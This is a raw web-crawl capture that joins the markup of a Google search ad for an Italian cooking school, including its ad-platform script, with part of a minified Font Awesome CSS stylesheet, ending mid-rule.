href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjemf_61bWSAxVMYEcBHWLuKBkYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI3pn_-tW1kgMVTGBHAR1i7igZEAAYASAAEgIGEvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3tRFqSWqF-P6epbqlYm-g-5DyEEQ&amp;q&amp;nis=4&amp;adurl=https://www.grevecookingschool.com/book-a-class?gad_source%3D5%26gad_campaignid%3D22707249068%26gclid%3DEAIaIQobChMI3pn_-tW1kgMVTGBHAR1i7igZEAAYASAAEgIGEvD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://tpc.googlesyndication.com/simgad/15358911207401951968?sqp=-oaymwEMCMgBEMgBIAFQAVgB&amp;rs=AOga4qmRuEW255h_1d4l_Nw-ecPtn9tLyA" alt="" loading="lazy" class="img"></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjemf_61bWSAxVMYEcBHWLuKBkYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI3pn_-tW1kgMVTGBHAR1i7igZEAAYASAAEgIGEvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3tRFqSWqF-P6epbqlYm-g-5DyEEQ&amp;q&amp;nis=4&amp;adurl=https://www.grevecookingschool.com/book-a-class?gad_source%3D5%26gad_campaignid%3D22707249068%26gclid%3DEAIaIQobChMI3pn_-tW1kgMVTGBHAR1i7igZEAAYASAAEgIGEvD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Private Cooking Classes</span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">Sponsored</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwjemf_61bWSAxVMYEcBHWLuKBkYACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI3pn_-tW1kgMVTGBHAR1i7igZEAAYASAAEgIGEvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_3tRFqSWqF-P6epbqlYm-g-5DyEEQ&amp;q&amp;nis=4&amp;adurl=https://www.grevecookingschool.com/book-a-class?gad_source%3D5%26gad_campaignid%3D22707249068%26gclid%3DEAIaIQobChMI3pn_-tW1kgMVTGBHAR1i7igZEAAYASAAEgIGEvD_BwE" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://www.grevecookingschool.com/</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=zh-CN&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">Cooking Classes - Learn to cook authentic Italian dishes at Greve Cooking 
School. Book your cooking class!</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="MQC4vlqjM45eCzbnl1dRmg">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"Fud9ad62IczAnboP4tyjyQE"}],"bg":{"i":"https://www.google.com/js/bg/MihF79xbtN-jC27Z8yty-RAjEVBlPver5AKPphq_Rlo.js","p":"CcuYVMiO/ZBsEjS80mdra2U5wNLHoZZJ4ROVQFjhJtTKxyJKMn1g7Majh5ZklMtSY3N5wWqdKHHOX1RwqqXXuq5Fc6+ktf1u55BjynSEgclTjqDRnXCvzrLUnTUIFuq7lOAW3t4lOiQFt4Dp2KduJa4XB8XGJH0m3pLv/0nPzrr2xnKvIaPs3nmgF26mixxq03S8vYM+NS0m9NPtRTenGxY65R00GCfp8qpAjj3h6VQtmcNEy8vbUJuvr6oUFHuLJUgcCjvwvA69qwtOPTt4RgywMhRXgvtHfhL1s6vGLr2j45fyDnA6cVI6/NrE03A0vo7Xi/JUBI+Tmxk4PYmPqGSsl7wXbXdTt75d2/2YFOSE9mj1fjTknTpU3gujH0c7wh955CWo/dYRlCaTqtCZqClCYFGTm2T4M7kwYL7Wp+Glyeeb6PIUFlasiUWzqE1YIP9wWUqjUp3GYfvjrNUMEogFMqGirJfBKepOQELy330BLGcOBVBnZMn3OqrD5bFm9ZKpFoHW5NdjvMU6+KKxnZv7XSqfH7n0ABPpgPUENqU1XawJPPb6Ctm2dn/4SoHXoo89UkcWtfqnKJEgq/LaZph+reGP2AZLN5BYiZmf/3200wLmJJyIgvinPfglht3Uzf/Kt8V/TCjYVwPV6fb3A8iFZ+Gs1B2aBa9U9FcLqNqg5z4sZAUv9tP6LKKGAq6UPnFkh6+2RSSJo8NuA0h1kh8CM6PKB23ueWv/mIyy14NJmJBNZyuFThWXQzdQ3XkHV/Blibkfm06cffHG0Df1LQfxne8H7ncSX26sx4I/oBcS21xTHq5dqq+aP3IK2XJellepE7XKGyTRX4bCNcYAAOtst0vckfgvTvOzWTtX0U7UFUBHFhsyB0iIihmlQrII4D0Edf9vtXE6IC30PY9FBUl/pNs/oZGrtRmk2P2Z8Z5dCEqbRw17dp3xx8SfdUIW4jUmQTUEZX8o8L1gPcxqB35qgbhkvYeLwEAh3qkaJGrOps/XYQUP3hN2ml98kjjTAZNQxZyLWV1iiNfw9Hm4ZjF/uuioXfeDefvzQ2qV+3WZbBkvpmDkE7KV/pqbehiGQ/oBIY3DFWj9lK5yI7r/Pz5nRtK36/3FOyeX5fDFgZcIQikoYqxjIWuGp/TYOyb41uGKqXRXneUtm+nAORMTl6bBmtBCKn/n850vA8J9cUJo2Mf8zINx1RWMQD/o/JbdPWx2NOdbjrwNVKCPbBPiFYkMA7BuC3T8+Hj9wtMn+ps8j0rcGpEDpsrGXBUF/XxA5AlWXcB+RoSVWqH2XY24H9uI7ynolASn3t1aMM7F7SFo3WbiiSC4BbhoDOCIBjco7bLI2fdCzONHO9qxGrx8ToNgbi82MA+RPjGC4rmaAY9GxGER/En4Cpqv9G/[base64]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[base64]/nO/FCi/9bn0E5vbiFpcXvVMhT2CdypAvO29OOtQqJh7Unmb0yIBY/EZv+1I/UIj8HjJ51sD1YhIOL3gJaRIhSPys5xbLVVziff0F3RjS6u9VZZy5fHZeOybKjP1/sfL99RXP+oZxZf3sR+/[base64]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[base64]/8i6yHiHRC4jut+y/DcIfcwBrSCywHyPrrqIQ0Gsb/TeFCuDOfC31gVCiKCDEFnuGobxbL3wOma6HGxraZrusXAS+PV96CWvoVcvTCupvn5UJrNg/594FPLp35ZR55xjhu3TtxMK6AfIU1bGLVnhnNcg3lO63sE7rN3jYpzC/u/8i5tp6MFS8jSi5gYYuJS3F7o4GX/[base64]/[base64]/XT9ip1YlppaWqbar0oVOWTr4G/ykwZt3TlQP/SyIYw6GSkw9jf75fIZ5FILaDovqP9IcndQSxN9S5fkIopccLY1a+uXLM1ntUGfYgU95dWEr71mDo3VueDPSHWoRyMAM6M1NsFZ3lrm4cgfi/cfhtJUDpy+MUbUu1qH9+F7XF0kibqMDnjaBmme05Lm34zhNW2eASG8aSnqSi3AviV3Wpx0gn1KmaYx+Q4kb1Cgrn5q+3iOQDVM9uw2FwCIv4IFK9eTrUeEU49aLwh4QARQ3/dOLVeGg+J9MZtMXFvFIPjnWZwsn9pEybyTbrgXN8UryK2/9fQ0JMm7RrOznImGE9LTWSt3dxPuysoaxkT+GYtsStolhtZTkhRMojRe76z/qyI1lROl6k7LINtKN29Ia/[base64]/efSjxgs1hdf6bDg7DxaHutyf41/a3mZsbzLzK1tFIiMJWXpV8lAkq1x0Q/DqMPLfwwcASS6URqrAP/2n3i900Def5GaP7SpUfbeI8uAA4UqUNnomAsjiNOOZ/dj5OqJgm2JaD00rzj8x14sdIHzm1PnOBgWAtyYD2TCU+j8B2zELDRM3cOxh6DVrAvDhSm/jWaGrceQ6wE18aCgMPpRGzSorkYoGo2Ht1JP6yR2iFEDCtUbJ64SnJmFUOlVc+IYNStQxdjG2USqEC7VcbdHLQMiVXhAqSF92f/JqJBAkgNGNuqIw6ZKWozXWdUKvh+rSmf/[base64]/[base64]/qPG/ZOAnod0WbZnrdlOU8V35FDmZXeefCSGTAmZ22aox9lJC3HAA6vnhWu4DBJVP9+vo6oSamDg3LXk2QD6yx35by+eKSjEY6cz2sePnywBBQgR2RMTybODob3e+72BeD/a5wnvkt1BmhUy0L4ZeNP7UcBVOyZqvm5GqBR4auDxxphLOGz2UjDgnXeAO1M0213PeDjzr1EWc7lumyFVHUo+URL3yT5kVEiFC+wUSty8vAxxz6+hb1L20C8oFP72KZr+2KJXYGxfF88rNXxzXtEwUAU71GDZ2uemdhDdJViCCaYw0YnKZENV2FCOOvVygEWOZ86/l3gc3OrIw4FiAHe8C2NkFhsS4MY2+70mMv/HnABdPQ/jI+g2mNOZudSIMCjd2v8Todqp+F8F8dCRF8i/j6qJsXq04l8aeVf7O8S//OkhaFuoDyoMf6aFpjbQFw06FXcB9ifqtXE/yeps0uc8dfwLalRnz1nEJl6WsUdZA4TD61J+bDsq36Zq9ITmHs4FWDowckFDjq6nhORIksVv0j2b2M1KgNWbJHTUv4QdtCC2tbuW2pL7P2TVGPvJ1qEjcAf299qvTW+u5Md7Cs0FaenwO+RYe1IYusW3zmxhSKNrIkvMnRwlJsaxds9J1jEJcrtvCggYJJBKJ2K5Yr/92sR6uH9zT01D2+dzmIg6I4jol/dQziHy8o+EDdHJKK+/zfYlNrDlMhnChNvCgN3xFCtooFKqLgyZFWtoZhoKml2vH9Q/opSrNiLvXvJsSR5+3dmXJFtf6FiUfm0e0nmH5Nb2i4M34ipL5UCC5ou2a+T9M+O4AvG0kOsg91J+PY2fWE+iVYiZHeYcP/r8kRpGY4VKkp9rLy4IVdEeaqruT0noxqCMI0Semsw/vor5KZVWbF+4gCf/lfV9PoKN0KouBtMvlr22t0oMwbqdqUYkk87EB1nHRBU/cjBKeXnpjT2s752Sbnao0nCmzD3i+WjO+r4ILt+EGxzQQRwsB87YjauFRoe19xaUwEG7H6dJWxMPFfJiHJ+MQFd1MXCv/VWyjo3KIxeZm8yW7iU3WbBpsjcwAjX5R1zfFWtJNhv4CouIZS3MyzZe2V5t2NWMYyuIvEHd4m3CI/CQJDSKhjGbSKg4ehnM/vSCJdSEcw8Rq5m1kgE+WdHjvx6A266cgKpfFliM+dA\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"Fud9ad62IczAnboP4tyjyQE"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="MQC4vlqjM45eCzbnl1dRmg"></script>  </body> </html>

--- FILE ---
content_type: text/css
request_url: https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css
body_size: 29582
content:
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("https://cdn.jmty.jp/assets/fontawesome-webfont-7bfcab6db99d5cfbf1705ca0536ddc78585432cc5fa41bbd7ad0f009033b2979.eot");src:url("https://cdn.jmty.jp/assets/fontawesome-webfont-7bfcab6db99d5cfbf1705ca0536ddc78585432cc5fa41bbd7ad0f009033b2979.eot?#iefix") format("embedded-opentype"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-2adefcbc041e7d18fcf2d417879dc5a09997aa64d675b7a3c4b6ce33da13f3fe.woff2") format("woff2"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-ba0c59deb5450f5cb41b3f93609ee2d0d995415877ddfa223e8a8a7533474f07.woff") format("woff"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-aa58f33f239a0fb02f5c7a6c45c043d7a9ac9a093335806694ecd6d4edc0d6a8.ttf") format("truetype"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-ad6157926c1622ba4e1d03d478f1541368524bfc46f51e42fe0d945f7ef323e4.svg#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:befo